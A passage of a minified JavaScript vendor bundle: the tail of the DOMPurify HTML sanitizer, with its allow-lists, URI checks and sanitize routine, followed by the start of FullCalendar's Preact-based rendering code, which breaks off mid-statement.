"color","color-interpolation","color-interpolation-filters","color-profile","color-rendering","cx","cy","d","dx","dy","diffuseconstant","direction","display","divisor","dur","edgemode","elevation","end","exponent","fill","fill-opacity","fill-rule","filter","filterunits","flood-color","flood-opacity","font-family","font-size","font-size-adjust","font-stretch","font-style","font-variant","font-weight","fx","fy","g1","g2","glyph-name","glyphref","gradientunits","gradienttransform","height","href","id","image-rendering","in","in2","intercept","k","k1","k2","k3","k4","kerning","keypoints","keysplines","keytimes","lang","lengthadjust","letter-spacing","kernelmatrix","kernelunitlength","lighting-color","local","marker-end","marker-mid","marker-start","markerheight","markerunits","markerwidth","maskcontentunits","maskunits","max","mask","media","method","mode","min","name","numoctaves","offset","operator","opacity","order","orient","orientation","origin","overflow","paint-order","path","pathlength","patterncontentunits","patterntransform","patternunits","points","preservealpha","preserveaspectratio","primitiveunits","r","rx","ry","radius","refx","refy","repeatcount","repeatdur","restart","result","rotate","scale","seed","shape-rendering","slope","specularconstant","specularexponent","spreadmethod","startoffset","stddeviation","stitchtiles","stop-color","stop-opacity","stroke-dasharray","stroke-dashoffset","stroke-linecap","stroke-linejoin","stroke-miterlimit","stroke-opacity","stroke","stroke-width","style","surfacescale","systemlanguage","tabindex","tablevalues","targetx","targety","transform","transform-origin","text-anchor","text-decoration","text-rendering","textlength","type","u1","u2","unicode","values","viewbox","visibility","version","vert-adv-y","vert-origin-x","vert-origin-y","width","word-spacing","wrap","writing-mode","xchannelselector","ychannelselector","x","x1","x2","xmlns","y","y1","y2","z","zoomandpan"]),H=i(["accent","accentunder","align","bevelled","close","columnsalign","columnlines","columnspan","denomalign","depth","dir","display","displaystyle","encoding","fence","frame","height","href","id","largeop","length","linethickness","lspace","lquote","mathbackground","mathcolor","mathsize","mathvariant","maxsize","minsize","movablelimits","notation","numalign","open","rowalign","rowlines","rowspacing","rowspan","rspace","rquote","scriptlevel","scriptminsize","scriptsizemultiplier","selection","separator","separators","stretchy","subscriptshift","supscriptshift","symmetric","voffset","width","xmlns"]),F=i(["xlink:href","xml:id","xlink:title","xml:space","xmlns:xlink"]),B=a(/\{\{[\w\W]*|[\w\W]*\}\}/gm),W=a(/<%[\w\W]*|[\w\W]*%>/gm),G=a(/\$\{[\w\W]*/gm),Y=a(/^data-[\-\w.\u00B7-\uFFFF]+$/),j=a(/^aria-[\-\w]+$/),X=a(/^(?:(?:(?:f|ht)tps?|mailto|tel|callto|sms|cid|xmpp|matrix):|[^a-z]|[a-z+.\-]+(?:[^a-z+.\-:]|$))/i),q=a(/^(?:\w+script|data):/i),$=a(/[\u0000-\u0020\u00A0\u1680\u180E\u2000-\u2029\u205F\u3000]/g),K=a(/^html$/i),V=a(/^[a-z][.\w]*(-[.\w]+)+$/i);var Z=Object.freeze({__proto__:null,ARIA_ATTR:j,ATTR_WHITESPACE:$,CUSTOM_ELEMENT:V,DATA_ATTR:Y,DOCTYPE_NAME:K,ERB_EXPR:W,IS_ALLOWED_URI:X,IS_SCRIPT_OR_DATA:q,MUSTACHE_EXPR:B,TMPLIT_EXPR:G});const J=1,Q=3,ee=7,te=8,ne=9,oe=function(){return"undefined"==typeof window?null:window};var re=function t(){let n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:oe();const o=e=>t(e);if(o.version="3.2.6",o.removed=[],!n||!n.document||n.document.nodeType!==ne||!n.Element)return o.isSupported=!1,o;let{document:r}=n;const a=r,c=a.currentScript,{DocumentFragment:s,HTMLTemplateElement:N,Node:R,Element:O,NodeFilter:B,NamedNodeMap:W=n.NamedNodeMap||n.MozNamedAttrMap,HTMLFormElement:G,DOMParser:Y,trustedTypes:j}=n,q=O.prototype,$=v(q,"cloneNode"),V=v(q,"remove"),re=v(q,"nextSibling"),ie=v(q,"childNodes"),ae=v(q,"parentNode");if("function"==typeof N){const e=r.createElement("template");e.content&&e.content.ownerDocument&&(r=e.content.ownerDocument)}let le,ce="";const{implementation:se,createNodeIterator:ue,createDocumentFragment:me,getElementsByTagName:pe}=r,{importNode:fe}=a;let de={afterSanitizeAttributes:[],afterSanitizeElements:[],afterSanitizeShadowDOM:[],beforeSanitizeAttributes:[],beforeSanitizeElements:[],beforeSanitizeShadowDOM:[],uponSanitizeAttribute:[],uponSanitizeElement:[],uponSanitizeShadowNode:[]};o.isSupported="function"==typeof e&&"function"==typeof ae&&se&&void 0!==se.createHTMLDocument;const{MUSTACHE_EXPR:he,ERB_EXPR:ge,TMPLIT_EXPR:Te,DATA_ATTR:ye,ARIA_ATTR:Ee,IS_SCRIPT_OR_DATA:Ae,ATTR_WHITESPACE:_e,CUSTOM_ELEMENT:Se}=Z;let{IS_ALLOWED_URI:be}=Z,Ne=null;const Re=w({},[...L,...C,...x,...M,...U]);let we=null;const Oe=w({},[...z,...P,...H,...F]);let De=Object.seal(l(null,{tagNameCheck:{writable:!0,configurable:!1,enumerable:!0,value:null},attributeNameCheck:{writable:!0,configurable:!1,enumerable:!0,value:null},allowCustomizedBuiltInElements:{writable:!0,configurable:!1,enumerable:!0,value:!1}})),ve=null,Le=null,Ce=!0,xe=!0,Ie=!1,Me=!0,ke=!1,Ue=!0,ze=!1,Pe=!1,He=!1,Fe=!1,Be=!1,We=!1,Ge=!0,Ye=!1,je=!0,Xe=!1,qe={},$e=null;const Ke=w({},["annotation-xml","audio","colgroup","desc","foreignobject","head","iframe","math","mi","mn","mo","ms","mtext","noembed","noframes","noscript","plaintext","script","style","svg","template","thead","title","video","xmp"]);let Ve=null;const Ze=w({},["audio","video","img","source","image","track"]);let Je=null;const Qe=w({},["alt","class","for","id","label","name","pattern","placeholder","role","summary","title","value","style","xmlns"]),et="http://www.w3.org/1998/Math/MathML",tt="http://www.w3.org/2000/svg",nt="http://www.w3.org/1999/xhtml";let ot=nt,rt=!1,it=null;const at=w({},[et,tt,nt],g);let lt=w({},["mi","mo","mn","ms","mtext"]),ct=w({},["annotation-xml"]);const st=w({},["title","style","font","a","script"]);let ut=null;const mt=["application/xhtml+xml","text/html"];let pt=null,ft=null;const dt=r.createElement("form"),ht=function(e){return e instanceof RegExp||e instanceof Function},gt=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(!ft||ft!==e){if(e&&"object"==typeof e||(e={}),e=D(e),ut=-1===mt.indexOf(e.PARSER_MEDIA_TYPE)?"text/html":e.PARSER_MEDIA_TYPE,pt="application/xhtml+xml"===ut?g:h,Ne=_(e,"ALLOWED_TAGS")?w({},e.ALLOWED_TAGS,pt):Re,we=_(e,"ALLOWED_ATTR")?w({},e.ALLOWED_ATTR,pt):Oe,it=_(e,"ALLOWED_NAMESPACES")?w({},e.ALLOWED_NAMESPACES,g):at,Je=_(e,"ADD_URI_SAFE_ATTR")?w(D(Qe),e.ADD_URI_SAFE_ATTR,pt):Qe,Ve=_(e,"ADD_DATA_URI_TAGS")?w(D(Ze),e.ADD_DATA_URI_TAGS,pt):Ze,$e=_(e,"FORBID_CONTENTS")?w({},e.FORBID_CONTENTS,pt):Ke,ve=_(e,"FORBID_TAGS")?w({},e.FORBID_TAGS,pt):D({}),Le=_(e,"FORBID_ATTR")?w({},e.FORBID_ATTR,pt):D({}),qe=!!_(e,"USE_PROFILES")&&e.USE_PROFILES,Ce=!1!==e.ALLOW_ARIA_ATTR,xe=!1!==e.ALLOW_DATA_ATTR,Ie=e.ALLOW_UNKNOWN_PROTOCOLS||!1,Me=!1!==e.ALLOW_SELF_CLOSE_IN_ATTR,ke=e.SAFE_FOR_TEMPLATES||!1,Ue=!1!==e.SAFE_FOR_XML,ze=e.WHOLE_DOCUMENT||!1,Fe=e.RETURN_DOM||!1,Be=e.RETURN_DOM_FRAGMENT||!1,We=e.RETURN_TRUSTED_TYPE||!1,He=e.FORCE_BODY||!1,Ge=!1!==e.SANITIZE_DOM,Ye=e.SANITIZE_NAMED_PROPS||!1,je=!1!==e.KEEP_CONTENT,Xe=e.IN_PLACE||!1,be=e.ALLOWED_URI_REGEXP||X,ot=e.NAMESPACE||nt,lt=e.MATHML_TEXT_INTEGRATION_POINTS||lt,ct=e.HTML_INTEGRATION_POINTS||ct,De=e.CUSTOM_ELEMENT_HANDLING||{},e.CUSTOM_ELEMENT_HANDLING&&ht(e.CUSTOM_ELEMENT_HANDLING.tagNameCheck)&&(De.tagNameCheck=e.CUSTOM_ELEMENT_HANDLING.tagNameCheck),e.CUSTOM_ELEMENT_HANDLING&&ht(e.CUSTOM_ELEMENT_HANDLING.attributeNameCheck)&&(De.attributeNameCheck=e.CUSTOM_ELEMENT_HANDLING.attributeNameCheck),e.CUSTOM_ELEMENT_HANDLING&&"boolean"==typeof e.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements&&(De.allowCustomizedBuiltInElements=e.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements),ke&&(xe=!1),Be&&(Fe=!0),qe&&(Ne=w({},U),we=[],!0===qe.html&&(w(Ne,L),w(we,z)),!0===qe.svg&&(w(Ne,C),w(we,P),w(we,F)),!0===qe.svgFilters&&(w(Ne,x),w(we,P),w(we,F)),!0===qe.mathMl&&(w(Ne,M),w(we,H),w(we,F))),e.ADD_TAGS&&(Ne===Re&&(Ne=D(Ne)),w(Ne,e.ADD_TAGS,pt)),e.ADD_ATTR&&(we===Oe&&(we=D(we)),w(we,e.ADD_ATTR,pt)),e.ADD_URI_SAFE_ATTR&&w(Je,e.ADD_URI_SAFE_ATTR,pt),e.FORBID_CONTENTS&&($e===Ke&&($e=D($e)),w($e,e.FORBID_CONTENTS,pt)),je&&(Ne["#text"]=!0),ze&&w(Ne,["html","head","body"]),Ne.table&&(w(Ne,["tbody"]),delete ve.tbody),e.TRUSTED_TYPES_POLICY){if("function"!=typeof e.TRUSTED_TYPES_POLICY.createHTML)throw b('TRUSTED_TYPES_POLICY configuration option must provide a "createHTML" hook.');if("function"!=typeof e.TRUSTED_TYPES_POLICY.createScriptURL)throw b('TRUSTED_TYPES_POLICY configuration option must provide a "createScriptURL" hook.');le=e.TRUSTED_TYPES_POLICY,ce=le.createHTML("")}else void 0===le&&(le=function(e,t){if("object"!=typeof e||"function"!=typeof e.createPolicy)return null;let n=null;const o="data-tt-policy-suffix";t&&t.hasAttribute(o)&&(n=t.getAttribute(o));const r="dompurify"+(n?"#"+n:"");try{return e.createPolicy(r,{createHTML:e=>e,createScriptURL:e=>e})}catch(e){return console.warn("TrustedTypes policy "+r+" could not be created."),null}}(j,c)),null!==le&&"string"==typeof ce&&(ce=le.createHTML(""));i&&i(e),ft=e}},Tt=w({},[...C,...x,...I]),yt=w({},[...M,...k]),Et=function(e){f(o.removed,{element:e});try{ae(e).removeChild(e)}catch(t){V(e)}},At=function(e,t){try{f(o.removed,{attribute:t.getAttributeNode(e),from:t})}catch(e){f(o.removed,{attribute:null,from:t})}if(t.removeAttribute(e),"is"===e)if(Fe||Be)try{Et(t)}catch(e){}else try{t.setAttribute(e,"")}catch(e){}},_t=function(e){let t=null,n=null;if(He)e="<remove></remove>"+e;else{const t=T(e,/^[\r\n\t ]+/);n=t&&t[0]}"application/xhtml+xml"===ut&&ot===nt&&(e='<html xmlns="http://www.w3.org/1999/xhtml"><head></head><body>'+e+"</body></html>");const o=le?le.createHTML(e):e;if(ot===nt)try{t=(new Y).parseFromString(o,ut)}catch(e){}if(!t||!t.documentElement){t=se.createDocument(ot,"template",null);try{t.documentElement.innerHTML=rt?ce:o}catch(e){}}const i=t.body||t.documentElement;return e&&n&&i.insertBefore(r.createTextNode(n),i.childNodes[0]||null),ot===nt?pe.call(t,ze?"html":"body")[0]:ze?t.documentElement:i},St=function(e){return ue.call(e.ownerDocument||e,e,B.SHOW_ELEMENT|B.SHOW_COMMENT|B.SHOW_TEXT|B.SHOW_PROCESSING_INSTRUCTION|B.SHOW_CDATA_SECTION,null)},bt=function(e){return e instanceof G&&("string"!=typeof e.nodeName||"string"!=typeof e.textContent||"function"!=typeof e.removeChild||!(e.attributes instanceof W)||"function"!=typeof e.removeAttribute||"function"!=typeof e.setAttribute||"string"!=typeof e.namespaceURI||"function"!=typeof e.insertBefore||"function"!=typeof e.hasChildNodes)},Nt=function(e){return"function"==typeof R&&e instanceof R};function Rt(e,t,n){u(e,(e=>{e.call(o,t,n,ft)}))}const wt=function(e){let t=null;if(Rt(de.beforeSanitizeElements,e,null),bt(e))return Et(e),!0;const n=pt(e.nodeName);if(Rt(de.uponSanitizeElement,e,{tagName:n,allowedTags:Ne}),Ue&&e.hasChildNodes()&&!Nt(e.firstElementChild)&&S(/<[/\w!]/g,e.innerHTML)&&S(/<[/\w!]/g,e.textContent))return Et(e),!0;if(e.nodeType===ee)return Et(e),!0;if(Ue&&e.nodeType===te&&S(/<[/\w]/g,e.data))return Et(e),!0;if(!Ne[n]||ve[n]){if(!ve[n]&&Dt(n)){if(De.tagNameCheck instanceof RegExp&&S(De.tagNameCheck,n))return!1;if(De.tagNameCheck instanceof Function&&De.tagNameCheck(n))return!1}if(je&&!$e[n]){const t=ae(e)||e.parentNode,n=ie(e)||e.childNodes;if(n&&t){for(let o=n.length-1;o>=0;--o){const r=$(n[o],!0);r.__removalCount=(e.__removalCount||0)+1,t.insertBefore(r,re(e))}}}return Et(e),!0}return e instanceof O&&!function(e){let t=ae(e);t&&t.tagName||(t={namespaceURI:ot,tagName:"template"});const n=h(e.tagName),o=h(t.tagName);return!!it[e.namespaceURI]&&(e.namespaceURI===tt?t.namespaceURI===nt?"svg"===n:t.namespaceURI===et?"svg"===n&&("annotation-xml"===o||lt[o]):Boolean(Tt[n]):e.namespaceURI===et?t.namespaceURI===nt?"math"===n:t.namespaceURI===tt?"math"===n&&ct[o]:Boolean(yt[n]):e.namespaceURI===nt?!(t.namespaceURI===tt&&!ct[o])&&!(t.namespaceURI===et&&!lt[o])&&!yt[n]&&(st[n]||!Tt[n]):!("application/xhtml+xml"!==ut||!it[e.namespaceURI]))}(e)?(Et(e),!0):"noscript"!==n&&"noembed"!==n&&"noframes"!==n||!S(/<\/no(script|embed|frames)/i,e.innerHTML)?(ke&&e.nodeType===Q&&(t=e.textContent,u([he,ge,Te],(e=>{t=y(t,e," ")})),e.textContent!==t&&(f(o.removed,{element:e.cloneNode()}),e.textContent=t)),Rt(de.afterSanitizeElements,e,null),!1):(Et(e),!0)},Ot=function(e,t,n){if(Ge&&("id"===t||"name"===t)&&(n in r||n in dt))return!1;if(xe&&!Le[t]&&S(ye,t));else if(Ce&&S(Ee,t));else if(!we[t]||Le[t]){if(!(Dt(e)&&(De.tagNameCheck instanceof RegExp&&S(De.tagNameCheck,e)||De.tagNameCheck instanceof Function&&De.tagNameCheck(e))&&(De.attributeNameCheck instanceof RegExp&&S(De.attributeNameCheck,t)||De.attributeNameCheck instanceof Function&&De.attributeNameCheck(t))||"is"===t&&De.allowCustomizedBuiltInElements&&(De.tagNameCheck instanceof RegExp&&S(De.tagNameCheck,n)||De.tagNameCheck instanceof Function&&De.tagNameCheck(n))))return!1}else if(Je[t]);else if(S(be,y(n,_e,"")));else if("src"!==t&&"xlink:href"!==t&&"href"!==t||"script"===e||0!==E(n,"data:")||!Ve[e]){if(Ie&&!S(Ae,y(n,_e,"")));else if(n)return!1}else;return!0},Dt=function(e){return"annotation-xml"!==e&&T(e,Se)},vt=function(e){Rt(de.beforeSanitizeAttributes,e,null);const{attributes:t}=e;if(!t||bt(e))return;const n={attrName:"",attrValue:"",keepAttr:!0,allowedAttributes:we,forceKeepAttr:void 0};let r=t.length;for(;r--;){const i=t[r],{name:a,namespaceURI:l,value:c}=i,s=pt(a),m=c;let f="value"===a?m:A(m);if(n.attrName=s,n.attrValue=f,n.keepAttr=!0,n.forceKeepAttr=void 0,Rt(de.uponSanitizeAttribute,e,n),f=n.attrValue,!Ye||"id"!==s&&"name"!==s||(At(a,e),f="user-content-"+f),Ue&&S(/((--!?|])>)|<\/(style|title)/i,f)){At(a,e);continue}if(n.forceKeepAttr)continue;if(!n.keepAttr){At(a,e);continue}if(!Me&&S(/\/>/i,f)){At(a,e);continue}ke&&u([he,ge,Te],(e=>{f=y(f,e," ")}));const d=pt(e.nodeName);if(Ot(d,s,f)){if(le&&"object"==typeof j&&"function"==typeof j.getAttributeType)if(l);else switch(j.getAttributeType(d,s)){case"TrustedHTML":f=le.createHTML(f);break;case"TrustedScriptURL":f=le.createScriptURL(f)}if(f!==m)try{l?e.setAttributeNS(l,a,f):e.setAttribute(a,f),bt(e)?Et(e):p(o.removed)}catch(t){At(a,e)}}else At(a,e)}Rt(de.afterSanitizeAttributes,e,null)},Lt=function e(t){let n=null;const o=St(t);for(Rt(de.beforeSanitizeShadowDOM,t,null);n=o.nextNode();)Rt(de.uponSanitizeShadowNode,n,null),wt(n),vt(n),n.content instanceof s&&e(n.content);Rt(de.afterSanitizeShadowDOM,t,null)};return o.sanitize=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=null,r=null,i=null,l=null;if(rt=!e,rt&&(e="\x3c!--\x3e"),"string"!=typeof e&&!Nt(e)){if("function"!=typeof e.toString)throw b("toString is not a function");if("string"!=typeof(e=e.toString()))throw b("dirty is not a string, aborting")}if(!o.isSupported)return e;if(Pe||gt(t),o.removed=[],"string"==typeof e&&(Xe=!1),Xe){if(e.nodeName){const t=pt(e.nodeName);if(!Ne[t]||ve[t])throw b("root node is forbidden and cannot be sanitized in-place")}}else if(e instanceof R)n=_t("\x3c!----\x3e"),r=n.ownerDocument.importNode(e,!0),r.nodeType===J&&"BODY"===r.nodeName||"HTML"===r.nodeName?n=r:n.appendChild(r);else{if(!Fe&&!ke&&!ze&&-1===e.indexOf("<"))return le&&We?le.createHTML(e):e;if(n=_t(e),!n)return Fe?null:We?ce:""}n&&He&&Et(n.firstChild);const c=St(Xe?e:n);for(;i=c.nextNode();)wt(i),vt(i),i.content instanceof s&&Lt(i.content);if(Xe)return e;if(Fe){if(Be)for(l=me.call(n.ownerDocument);n.firstChild;)l.appendChild(n.firstChild);else l=n;return(we.shadowroot||we.shadowrootmode)&&(l=fe.call(a,l,!0)),l}let m=ze?n.outerHTML:n.innerHTML;return ze&&Ne["!doctype"]&&n.ownerDocument&&n.ownerDocument.doctype&&n.ownerDocument.doctype.name&&S(K,n.ownerDocument.doctype.name)&&(m="<!DOCTYPE "+n.ownerDocument.doctype.name+">\n"+m),ke&&u([he,ge,Te],(e=>{m=y(m,e," ")})),le&&We?le.createHTML(m):m},o.setConfig=function(){gt(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}),Pe=!0},o.clearConfig=function(){ft=null,Pe=!1},o.isValidAttribute=function(e,t,n){ft||gt({});const o=pt(e),r=pt(t);return Ot(o,r,n)},o.addHook=function(e,t){"function"==typeof t&&f(de[e],t)},o.removeHook=function(e,t){if(void 0!==t){const n=m(de[e],t);return-1===n?void 0:d(de[e],n,1)[0]}return p(de[e])},o.removeHooks=function(e){de[e]=[]},o.removeAllHooks=function(){de={afterSanitizeAttributes:[],afterSanitizeElements:[],afterSanitizeShadowDOM:[],beforeSanitizeAttributes:[],beforeSanitizeElements:[],beforeSanitizeShadowDOM:[],uponSanitizeAttribute:[],uponSanitizeElement:[],uponSanitizeShadowNode:[]}},o}();return re}));
//# sourceMappingURL=purify.min.js.map
var FullCalendar=function(e){"use strict"; var t,n,r,o,i=function(e,t){return(i=Object.setPrototypeOf||({__proto__:[]})instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)};function a(e,t){if("function"!=typeof t&&null!==t)throw TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}i(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}var s=function(){return(s=Object.assign||function e(t){for(var n,r=1,o=arguments.length;r<o;r++)for(var i in n=arguments[r])Object.prototype.hasOwnProperty.call(n,i)&&(t[i]=n[i]);return t}).apply(this,arguments)};function l(e,t,n){if(n||2===arguments.length)for(var r,o=0,i=t.length;o<i;o++)!r&&o in t||(r||(r=Array.prototype.slice.call(t,0,o)),r[o]=t[o]);return e.concat(r||t)}var u,c,d,p,f,h={},v=[],g=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i;function m(e,t){for(var n in t)e[n]=t[n];return e}function y(e){var t=e.parentNode;t&&t.removeChild(e)}function E(e,t,n){var r,o,i,a=arguments,s={};for(i in t)"key"==i?r=t[i]:"ref"==i?o=t[i]:s[i]=t[i];if(arguments.length>3)for(n=[n],i=3;i<arguments.length;i++)n.push(a[i]);if(null!=n&&(s.children=n),"function"==typeof e&&null!=e.defaultProps)for(i in e.defaultProps)void 0===s[i]&&(s[i]=e.defaultProps[i]);return S(e,s,r,o,null)}function S(e,t,n,r,o){var i={type:e,props:t,key:n,ref:r,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,__h:null,constructor:void 0,__v:null==o?++u.__v:o};return null!=u.vnode&&u.vnode(i),i}function D(e){return e.children}function b(e,t){this.props=e,this.context=t}function C(e,t){if(null==t)return e.__?C(e.__,e.__.__k.indexOf(e)+1):null;for(var n;t<e.__k.length;t++)if(null!=(n=e.__k[t])&&null!=n.__e)return n.__e;return"function"==typeof e.type?C(e):null}function $(e){var t,n;if(null!=(e=e.__)&&null!=e.__c){for(e.__e=e.__c.base=null,t=0;t<e.__k.length;t++)if(null!=(n=e.__k[t])&&null!=n.__e){e.__e=e.__c.base=n.__e;break}return $(e)}}function R(e){(!e.__d&&(e.__d=!0)&&c.push(e)&&!w.__r++||p!==u.debounceRendering)&&((p=u.debounceRendering)||d)(w)}function w(){for(var e;w.__r=c.length;)e=c.sort(function(e,t){return e.__v.__b-t.__v.__b}),c=[],e.some(function(e){var t,n,r,o,i,a;e.__d&&(i=(o=(t=e).__v).__e,(a=t.__P)&&(n=[],(r=m({},o)).__v=o.__v+1,H(a,o,r,t.__n,void 0!==a.ownerSVGElement,null!=o.__h?[i]:null,n,null==i?C(o):i,o.__h),O(n,o),o.__e!=i&&$(o)))})}function T(e,t,n,r,o,i,a,s,l,u){var c,d,p,f,g,m,y,E=r&&r.__k||v,b=E.length;for(n.__k=[],c=0;c<t.length;c++)if(null!=(f=n.__k[c]=null==(f=t[c])||"boolean"==typeof f?null:"string"==typeof f||"number"==typeof f||"bigint"==typeof f?S(null,f,null,null,f):Array.isArray(f)?S(D,{children:f},null,null,null):f.__b>0?S(f.type,f.props,f.key,null,f.__v):f)){if(f.__=n,f.__b=n.__b+1,null===(p=E[c])||p&&f.key==p.key&&f.type===p.type)E[c]=void 0;else for(d=0;d<b;d++){if((p=E[d])&&f.key==p.key&&f.type===p.type){E[d]=void 0;break}p=null}H(e,f,p=p||h,o,i,a,s,l,u),g=f.__e,(d=f.ref)&&p.ref!=d&&(y||(y=[]),p.ref&&y.push(p.ref,null,f),y.push(d,f.__c||g,f)),null!=g?(null==m&&(m=g),"function"==typeof f.type&&null!=f.__k&&f.__k===p.__k?f.__d=l=k(f,l,e):l=M(e,f,p,E,g,l),u||"option"!==n.type?"function"==typeof n.type&&(n.__d=l):e.value=""):l&&p.__e==l&&l.parentNode!=e&&(l=C(p))}for(n.__e=m,c=b;c--;)null!=E[c]&&("function"==typeof n.type&&null!=E[c].__e&&E[c].__e==n.__d&&(n.__d=C(r,c+1)),L(E[c],E[c]));if(y)for(c=0;c<y.length;c++)A(y[c],y[++c],y[++c])}function k(e,t,n){var r,o;for(r=0;r<e.__k.length;r++)(o=e.__k[r])&&(o.__=e,t="function"==typeof o.type?k(o,t,n):M(n,o,o,e.__k,o.__e,t));return t}function x(e,t){return t=t||[],null==e||"boolean"==typeof e||(Array.isArray(e)?e.some(function(e){x(e,t)}):t.push(e)),t}function M(e,t,n,r,o,i){var a,s,l;if(void 0!==t.__d)a=t.__d,t.__d=void 0;else if(null==n||o!=i||null==o.parentNode)n:if(null==i||i.parentNode!==e)e.appendChild(o),a=null;else{for(s=i,l=0;(s=s.nextSibling)&&l<r.length;l+=2)if(s==o)break n;e.insertBefore(o,i),a=i}return void 0!==a?a:o.nextSibling}function _(e,t,n){"-"===t[0]?e.setProperty(t,n):e[t]=null==n?"":"number"!=typeof n||g.test(t)?n:n+"px"}function I(e,t,n,r,o){var i;n:if("style"===t){if("string"==typeof n)e.style.cssText=n;else{if("string"==typeof r&&(e.style.cssText=r=""),r)for(t in r)n&&t in n||_(e.style,t,"");if(n)for(t in n)r&&n[t]===r[t]||_(e.style,t,n[t])}}else if("o"===t[0]&&"n"===t[1])i=t!==(t=t.replace(/Capture$/,"")),t=t.toLowerCase() in e?t.toLowerCase().slice(2):t.slice(2),e.l||(e.l={}),e.l[t+i]=n,n?r||e.addEventListener(t,i?N:P,i):e.removeEventListener(t,i?N:P,i);else if("dangerouslySetInnerHTML"!==t){if(o)t=t.replace(/xlink[H:h]/,"h").replace(/sName$/,"s");else if("href"!==t&&"list"!==t&&"form"!==t&&"tabIndex"!==t&&"download"!==t&&t in e)try{e[t]=null==n?"":n;break n}catch(a){}"function"==typeof n||(null!=n&&(!1!==n||"a"===t[0]&&"r"===t[1])?e.setAttribute(t,n):e.removeAttribute(t))}}function P(e){this.l[e.type+!1](u.event?u.event(e):e)}function N(e){this.l[e.type+!0](u.event?u.event(e):e)}function H(e,t,n,r,o,i,a,s,l){var c,d,p,f,g,E,S,C,$,R,w,k=t.type;if(void 0!==t.constructor)return null;null!=n.__h&&(l=n.__h,s=t.__e=n.__e,t.__h=null,i=[s]),(c=u.__b)&&c(t);try{n:if("function"==typeof k){if(C=t.props,$=(c=k.contextType)&&r[c.__c],R=c?$?$.props.value:c.__:r,n.__c?S=(d=t.__c=n.__c).__=d.__E:("prototype"in k&&k.prototype.render?t.__c=d=new k(C,R):(t.__c=d=new b(C,R),d.constructor=k,d.render=U),$&&$.sub(d),d.props=C,d.state||(d.state={}),d.context=R,d.__n=r,p=d.__d=!0,d.__h=[]),null==d.__s&&(d.__s=d.state),null!=k.getDerivedStateFromProps&&(d.__s==d.state&&(d.__s=m({},d.__s)),m(d.__s,k.getDerivedStateFromProps(C,d.__s))),f=d.props,g=d.state,p)null==k.getDerivedStateFromProps&&null!=d.componentWillMount&&d.componentWillMount(),null!=d.componentDidMount&&d.__h.push(d.componentDidMount);else{if(null==k.getDerivedStateFromProps&&C!==f&&null!=d.componentWillReceiveProps&&d.componentWillReceiveProps(C,R),!d.__e&&null!=d.shouldComponentUpdate&&!1===d.shouldComponentUpdate(C,d.__s,R)||t.__v===n.__v){d.props=C,d.state=d.__s,t.__v!==n.__v&&(d.__d=!1),d.__v=t,t.__e=n.__e,t.__k=n.__k,t.__k.forEach(function(e){e&&(e.__=t)}),d.__h.length&&a.push(d);break n}null!=d.componentWillUpdate&&d.componentWillUpdate(C,d.__s,R),null!=d.componentDidUpdate&&d.__h.push(function(){d.componentDidUpdate(f,g,E)})}d.context=R,d.props=C,d.state=d.__s,(c=u.__r)&&c(t),d.__d=!1,d.__v=t,d.__P=e,c=d.render(d.props,d.state,d.context),d.state=d.__s,null!=d.getChildContext&&(r=m(m({},r),d.getChildContext())),p||null==d.getSnapshotBeforeUpdate||(E=d.getSnapshotBeforeUpdate(f,g)),w=null!=c&&c.type===D&&null==c.key?c.props.children:c,T(e,Array.isArray(w)?w:[w],t,n,r,o,i,a,s,l),d.base=t.__e,t.__h=null,d.__h.length&&a.push(d),S&&(d.__E=d.__=null),d.__e=!1}else null==i&&t.__v===n.__v?(t.__k=n.__k,t.__e=n.__e):t.__e=function e(t,n,r,o,i,a,s,l){var u,c,d,p,f=r.props,g=n.props,m=n.type,E=0;if("svg"===m&&(i=!0),null!=a){for(;E<a.length;E++)if((u=a[E])&&(u===t||(m?u.localName==m:3==u.nodeType))){t=u,a[E]=null;break}}if(null==t){if(null===m)return document.createTextNode(g);t=i?document.createElementNS("http://www.w3.org/2000/svg",m):document.createElement(m,g.is&&g),a=null,l=!1}if(null===m)f===g||l&&t.data===g||(t.data=g);else{if(a=a&&v.slice.call(t.childNodes),c=(f=r.props||h).dangerouslySetInnerHTML,d=g.dangerouslySetInnerHTML,!l){if(null!=a)for(f={},p=0;p<t.attributes.length;p++)f[t.attributes[p].name]=t.attributes[p].value;(d||c)&&(d&&(c&&d.__html==c.__html||d.__html===t.innerHTML)||(t.innerHTML=d&&d.__html||""))}if(function e(t,n,r,o,i){var a;for(a in r)"children"===a||"key"===a||a in n||I(t,a,null,r[a],o);for(a in n)i&&"function"!=typeof n[a]||"children"===a||"key"===a||"value"===a||"checked"===a||r[a]===n[a]||I(t,a,n[a],r[a],o)}(t,g,f,i,l),d)n.__k=[];else if(T(t,Array.isArray(E=n.props.children)?E:[E],n,r,o,i&&"foreignObject"!==m,a,s,t.firstChild,l),null!=a)for(E=a.length;E--;)null!=a[E]&&y(a[E]);l||("value"in g&&void 0!==(E=g.value)&&(E!==t.value||"progress"===m&&!E)&&I(t,"value",E,f.value,!1),"checked"in g&&void 0!==(E=g.checked)&&E!==t.checked&&I(t,"checked",E,f.checked,!1))}return t}(n.__e,t,n,r,o,i,a,l);(c=u.diffed)&&c(t)}catch(x){t.__v=null,(l||null!=i)&&(t.__e=s,t.__h=!!l,i[i.indexOf(s)]=null),u.__e(x,t,n)}}function O(e,t){u.__c&&u.__c(t,e),e.some(function(t){try{e=t.__h,t.__h=[],e.some(function(e){e.call(t)})}catch(n){u.__e(n,t.__v)}})}function A(e,t,n){try{"function"==typeof e?e(t):e.current=t}catch(r){u.__e(r,n)}}function L(e,t,n){var r,o,i;if(u.unmount&&u.unmount(e),(r=e.ref)&&(r.current&&r.current!==e.__e||A(r,null,t)),n||"function"==typeof e.type||(n=null!=(o=e.__e)),e.__e=e.__d=void 